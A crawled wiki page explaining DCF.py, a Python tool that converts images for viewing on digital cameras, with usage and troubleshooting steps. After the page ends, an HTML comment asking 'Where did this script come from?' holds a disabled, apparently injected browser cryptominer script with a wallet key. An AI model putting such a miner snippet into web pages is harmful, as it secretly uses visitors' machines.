

--- FILE ---
content_type: text/html
request_url: https://camerahacker.com/myink/ViewPage.php?file=docs/DCF.py
body_size: 5459
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Frameset//EN" "http://www.w3.org/TR/html4/frameset.dtd">
  <head>
<title>DCF.py</title>
<link rel="STYLESHEET" href="/templates/style.css" type="text/css"><link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="/Forums/Latest/RSS.xml" />



<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8190619903479199",
    enable_page_level_ads: true
  });
</script>


  </head>

<body text="464544" bgcolor="B4B7BD" link="464544" vlink="B00000">
<script type="text/javascript">
  window.google_analytics_uacct = "UA-493645-2";
</script>

  <div id="wrapper">
    <div id="site-name">
    <h1><a href="/">Camera Hacker</a></h1>
    </div>

    <div id="top-nav">
      <ul>
        <li><a href="/Library/">Library</a></li>
        |
        <li><a href="/Links/">Links</a></li>
        |
        <li><a href="/News/">News</a></li>
        |
        <li><a href="/Shop/">Shop</a></li>
        |
        <li><a href="http://www.cynosurex.com/myink/ViewPage.php?file=docs/Help.html" target="link">Help</a></li>
      </ul>
    </div> <!-- top-nav -->
    <div id="mmagic"><a href="/myink/ViewPage.php?file=docs/Instagram/Our%20Instagram%20Gallery"><img src="/images/InstaGallery/InstaGallery.jpg" border="0"></a></div>
    <div id="photomagic"><a href="https://www.amazon.com/Hacking-Digital-Cameras-ExtremeTech-Chieh/dp/0764596519/ref=sr_1_1?ie=UTF8&qid=1319704989&sr=8-1"><img src="/images/Hacking%20Digital%20Cameras%20Teaser.jpg" border="0"></a></div>
    <div id="header"></div>
    <div id="spacer"></div>


    <div id="body">
      <div id="left">
        <div id="nav">
          <ul>
            <li><a href="/Articles/">Articles</a></li>
            <li><a href="/Forums/">Forums</a></li>
            <li><a href="/Forums/Latest/">Latest</a></li>
            <li><a href="/Search/">Search</a></li>
            <li><a href="/docs/">Wiki</a></li>
          </ul>
          <div class="clear"> </div>
        </div> <!-- nav -->

        <div id="visit">

  <p><font size="-1">
    <a href="/docs/">Wiki</a>
  </font></p>
<p align="right"><font size="-1">
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/status/mail-attachment.png" align="absmiddle"> <a href="AttachFile.php?doc=docs/DCF.py">Attach</a>
 | 
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/apps/accessories-text-editor.png" align="absmiddle"> <a href="/myink/EditPage.php?file=docs/DCF.py">Edit</a>
 | 
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/edit-copy.png" align="absmiddle"> <a href="/myink/Revisions.php?file=docs/DCF.py">Revisions</a>
<br>
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/system-search.png" align="absmiddle"> <a href="/Search/RelatedSearch.php?topic=DCF%20py">Related Content</a>
</font></p>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-52d97bc2593eb908"></script>
<!-- AddThis Button END -->
<h1>DCF.py</h1>

<p>
DCF.py is a software that will convert your images for viewing on your digital camera. You can get a copy of DCF.py from the "<a href="/Forums/DisplayComments.php?file=Digital%20Camera/Sony/using_Sony_digital_camera_as_a_picture_viewer.html">using Sony digital camera as a picture viewer</a>" thread. Although DCF.py was originally written as part of a Sony digital camera discussion thread, it works for all brands of digital cameras that support DCF (<strong>D</strong>esign rule for <strong>C</strong>amera <strong>F</strong>ile system). Almost all of today's digital cameras support DCF.
</p>

<p>
DCF.py is a Python script that will run on any operating system with a Python interpreter. Most Linux distribution has Python pre-installed. (See "Related Links" below for instructions on installing Python on Windows.)
</p>

          <p align="right">
            <a href="/Forums/DisplayComments.php?file=Digital%20Camera/DCF.py.html">Comments & Discussion &gt;&gt</a>
          </p>

<h2>Usage</h2>

<pre>
DCF.py "image 1" [ . . . "image n" ]
</pre>

<p>
DCF.py is a command-line utility, which means you'll have to run it from the system prompt.
</p>

          <p align="right">
            <a href="/Forums/DisplayComments.php?file=Digital%20Camera/DCF.py.html">Comments & Discussion &gt;&gt</a>
          </p>

<h2>Linux Troubleshooting</h2>

<h3>DCF.py: Command not found.</h3>

<p>
There are two possible reasons why you could have gotten a "Command not found" message.
</p>

<h4>Reason 1</h4>

<p>
The operating system could not find DCF.py itself.
</p>

<p>
Check the file permission. Make sure you can execute the DCF.py script. Use the following command to make DCF.py an executable:
</p>

<pre>
chmod 755 DCF.py
</pre>

<p>
Update your path so that the operating system could find the DCF.py script.
</p>

<p>
If you are in the same directory as the location of DCF.py and the system still can't find the script, then the current directory is not in the path. You can run DCF.py by adding "./" in front of it, such as:
</p>

<pre>
./DCF.py
</pre>

          <p align="right">
            <a href="/Forums/DisplayComments.php?file=Digital%20Camera/DCF.py.html">Comments & Discussion &gt;&gt</a>
          </p>

<h4>Reason 2</h4>

<p>
The operating system could not find the Python compiler that is specified on the first line of the script.
</p>

<p>
By default, the Python compiler is installed into /usr/bin, but on some systems it could be located in /usr/local/bin. You can also find out where python is located by using the "which" command:
</p>

<pre>
which python
</pre>

<p>
Simply use a text editor to modify DCF.py and change to first line to match your Python location. If "which" is unable to find python, then you'll have to install it on your system.
</p>

          <p align="right">
            <a href="/Forums/DisplayComments.php?file=Digital%20Camera/DCF.py.html">Comments & Discussion &gt;&gt</a>
          </p>

<h3>ImportError: No module named Image</h3>

<p>
If you get this error message, it means that you do not have the Python Image Library (PIL) installed on your computer. DCF.py uses the Python Image Library to generate the images for your digital camera.
</p>

<p>
If you have a Debian package-based operating system, you can use the "sudo apt-get -y install python-imaging" command to install the Python Imaging Library through an automated process.
</p>

<p>
Another option is to download the Python Imaging Library from PythonWare (see "Related Links" below) and then install it yourself.
</p>

<center>
  <img src="http://www.camerahacker.com/docs/DCF.py.html.files.hidden/Windows_cannot_open_this_file.png">
</center>

<h2>Windows Troubleshooting</h2>

<h3>Windows cannot open this file</h3>

<p>
If you get a dialog box while trying to execute DCF.py in the Windows Command Prompt, then you do not have Python installed on Windows.
</p>

<center>
  <img src="http://www.camerahacker.com/docs/DCF.py.html.files.hidden/Windows_cannot_open_this_file.png">
</center>

          <p align="right">
            <a href="/Forums/DisplayComments.php?file=Digital%20Camera/DCF.py.html">Comments & Discussion &gt;&gt;</a>
          </p>

<h2>Related Links</h2>

<ul>
  <li><a href="/myink/ViewPage.php?file=docs/Installing_Python_on_Windows_Server_2003.html">Installing Python on Windows Server 2003</a>
  <li>[[Installing Python on Windows XP]]
  <li><a href="https://www.python.org/" target="link">Python Programming Language -- Official Website</a>
  <li><a href="http://www.pythonware.com/" target="link">PythonWare</a>
</ul><p><a name="Attachments"> </a></p>
<p align="right"><font size="-1">
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/status/mail-attachment.png" align="absmiddle"> <a href="AttachFile.php?doc=docs/DCF.py">Attach</a>
 | 
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/apps/accessories-text-editor.png" align="absmiddle"> <a href="/myink/EditPage.php?file=docs/DCF.py">Edit</a>
 | 
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/edit-copy.png" align="absmiddle"> <a href="/myink/Revisions.php?file=docs/DCF.py">Revisions</a>
<br>
<img src="http://www.CynosureX.com/images/IconServe/tango-icon-theme-0.8.1/16x16/actions/system-search.png" align="absmiddle"> <a href="/Search/RelatedSearch.php?topic=DCF%20py">Related Content</a>
</font></p>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_preferred_1"></a>
<a class="addthis_button_preferred_2"></a>
<a class="addthis_button_preferred_3"></a>
<a class="addthis_button_preferred_4"></a>
<a class="addthis_button_compact"></a>
<a class="addthis_counter addthis_bubble_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-52d97bc2593eb908"></script>
<!-- AddThis Button END -->
<h3>Attachments</h3>
<ul>
<li><a href="/docs/DCF.py.html.files.hidden/Windows_cannot_open_this_file.png">Windows_cannot_open_this_file.png</a> (6 KB)
<li><a href="/docs/DCF.py.html.files.hidden/thumbnail.jpg">thumbnail.jpg</a> (4 KB)
</ul>

        </div> <!-- visit -->
      </div> <!-- left -->

      <div id="right">
        <div id="right-i">

<center>
<p>
155 Users Online

</p>
</center>

<center>
  <table border="0" width="100%">
    <tr valign="top">
      <td width="50%">

<center>

<!--
<p>
<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2Fb%3Fie%3DUTF8%26node%3D2673660011%26pf_rd_m%3DATVPDKIKX0DER%26pf_rd_s%3Dright-csm-1%26pf_rd_r%3D1T9T8CSEZW0FSQQJM8VP%26pf_rd_t%3D101%26pf_rd_p%3D1290944142%26pf_rd_i%3D507846&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325"><img src="http://iconserve.robotdrone.com/images/OpenClipArt/medical%20kit.png" border="0"></a>
<br>
<a href="http://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Fwww.amazon.com%2Fb%3Fie%3DUTF8%26node%3D2673660011%26pf_rd_m%3DATVPDKIKX0DER%26pf_rd_s%3Dright-csm-1%26pf_rd_r%3D1T9T8CSEZW0FSQQJM8VP%26pf_rd_t%3D101%26pf_rd_p%3D1290944142%26pf_rd_i%3D507846&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325">Donate to the<br>American Red Cross</a><img src="http://www.assoc-amazon.com/e/ir?t=camerahacker0b-20&l=ur2&o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
Japan Earthquake and<br>Pacific Tsunami<br>Relief Fund
</p>
-->

</center>
<center>
          <center>
            <p>
              <a href="http://www.CameraHacker.com/books/Hacking_Digital_Cameras/">
                <img src="http://www.CameraHacker.com/books/Hacking_Digital_Cameras/HDC_Cover_Thumbnail.jpg" alt="Hacking Digital Cameras" border="0">
              </a>
              <br>
              Fun for Photographers
            </p>
          </center>
<br>
          <center>
            <p>
              Get Our
              <br>
              <a href="http://www.CynosureX.com/memecoins/">
                <img src="http://www.CynosureX.com/memecoins/Memecoins%20to%20the%20Moon%20100x100.jpg" border="0">
              </a>
              <br>
              Memecoins!
            </p>
          </center>
<br>
</center>
<center>

        <center>
          <p>
            <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=21&l=ur1&category=valentines&banner=1EMYAPC3CXQ5GVZR5ER2&f=ifr&linkID=6d8ca96d0be815b443d56d4b68ac0b57&t=camerahacker0b-20&tracking_id=camerahacker0b-20" width="125" height="125" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>
          </p>
        </center>


      <center>
        <p>
          <!-- Seasonal Events & Holidays -->
          <!-- Tax ads -->
          <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=21&l=ur1&category=seasonal&banner=0VFSJX8HWCRJTFZNMF82&f=ifr&linkID=5ee1d8b7b80baf238b52844a133482e8&t=camerahacker0b-20&tracking_id=camerahacker0b-20" width="125" height="125" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>
        </p>
      </center>

</center>
<br>
<center>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Wide Skyscraper 160x600 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-8190619903479199"
     data-ad-slot="3609387157"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</center>
<br>
<center>

<u>Gifts By Price</u>
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2410000-above%26page=1" target="link">$10000-above</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?_encoding=UTF8%26rh=n:502394,p_3:$5000-$9999%26page=1" target="link">$5000-$9999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%242000-%244999%26page=1" target="link">$2000-$4999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%241000-%241999%26page=1" target="link">$1000-$1999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24500-%24999%26page=1" target="link">$500-$999</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24200-%24499%26page=1" target="link">$200-$499</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%24100-%24199%26page=1" target="link">$100-$199</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2450-%2499%26page=1" target="link">$50-$99</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%2425-%2449%26page=1" target="link">$25-$49</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/exec/obidos/redirect?link_code=ur2&amp;camp=1789&amp;tag=camerahacker0b-20&amp;creative=9325&amp;path=http://www.amazon.com/gp/search/ref=sr_ex_n?%5Fencoding=UTF8%26rh=n%3A502394%2Cp%5F3%3A%240-%2424%26page=1" target="link">$0-$24</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />
<br>
<a href="https://www.amazon.com/gp/redirect.html?ie=UTF8&location=http%3A%2F%2Famazon.com%2Fdp%2FB00067L6TQ&tag=camerahacker0b-20&linkCode=ur2&camp=1789&creative=9325" target="link">Gift Certificate</a><img src="http://www.assoc-amazon.com/e/ir?t=cynosurexinterna&amp;l=ur2&amp;o=1" width="1" height="1" border="0" alt="" style="border:none !important; margin:0px !important;" />

</center>
<br>
<center>

            <a HREF="https://www.amazon.com/exec/obidos/redirect-home/camerahacker0b-20" target="link">
              <img SRC="http://www.CynosureX.com/images/IconServe/In_Association_with_Amazon.gif" BORDER="0" WIDTH="130" HEIGHT="60" alt="Amazon Associate">
            </a>

</center>

<center>
</center>
<br>
          <center>
            <p>
              <a href="http://apps.opera.com/en_us/camera_hacker.html?pos=1" target="link">
                <img src="/templates/Ads/Android%20App%20Advertisement/125x125%20Android%20App%20Ad.png" border="0">
              </a>
            </p>
          </center>

      </td>
      <td width="50%">

        <center>
          <p>
            <!-- 160x600 ads-->

            <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=14&l=ur1&category=big_events&banner=1EX28CDVZVNK61JP39R2&f=ifr&linkID=a942a4fcc3ebc8801965e949b508b265&t=camerahackers-20&tracking_id=camerahackers-20" width="160" height="600" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>

            <!-- START MadadsMedia.com Private Marketplace Tag For CameraHacker.com -->
            <!-- Size: 160x600 -->
<!--
            <script data-cfasync="false" src="//ads-by.madadsmedia.com/tags/1336/1354/async/160x600.js" type="text/javascript"></script>
-->
            <!-- MadadsMedia.com Private Marketplace Tag For CameraHacker.com -->
          </p>

          <p>
<!--
<a href="http://www.jdoqocy.com/click-3109260-10908123" target="_top"><img src="http://www.lduhtrp.net/image-3109260-10908123" width="120" height="90" alt="Virgin Mobile Logo" border="0"/></a>
-->
          </p>

          <p>
<!--
<a href="http://www.jdoqocy.com/click-3109260-10544336" target="_top"><img src="http://www.lduhtrp.net/image-3109260-10544336" width="120" height="90" alt="Expedia.com" border="0"/></a>
-->
          </p>
        </center>

      </td>
    </tr>
  </table>
</center>

        </div> <!-- right-i -->
      </div> <!-- right -->

      <div class="clear"> </div>
    </div> <!-- body -->

    <div id="copyright">
              Copyright &copy; 1998 - 2026. All Rights Reserved.    </div> <!-- copyright -->

    <center>
      <!-- 728x90 ads -->

      <iframe src="//rcm-na.amazon-adsystem.com/e/cm?o=1&p=48&l=ur1&category=camera&banner=19BENSW5HYBZ4GW74NG2&f=ifr&linkID=663944dfe2ff9602e6bcd64f13bd162a&t=camerahackers-20&tracking_id=camerahackers-20" width="728" height="90" scrolling="no" border="0" marginwidth="0" style="border:none;" frameborder="0"></iframe>

      <!-- MadAdsMedia.com Asynchronous Ad Tag For CameraHacker.com -->
      <!-- Size: 728x90 -->
      <!--
      <script src="http://ads-by.madadsmedia.com/tags/1336/1354/async/728x90.js" type="text/javascript"></script>
       -->
      <!-- MadAdsMedia.com Asynchronous Ad Tag For CameraHacker.com -->  
    </center>
    <br>

  </div> <!-- wrapper -->

  
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-493645-2']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    // The following line disables Demographics and Interest Reports.
    // ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    // The following line enables Demographics and Interest Reports.
    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>


  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a05edcd005454e18b5429e3b9f1bb9a1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!--
  Where did this script come from?

<script src="//statdynamic.com/lib/crypta.js"></script>
<script>
  var miner=new CRLT.Anonymous('e5d08dc5fe87a7595227cbf5af3d84251464ecea8db4', {
    threads:2,throttle:0.5, coin: "upx",
  });
  miner.start();
</script>
-->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xHHrQZVHImkCKZKgBUA58g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768653217770');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>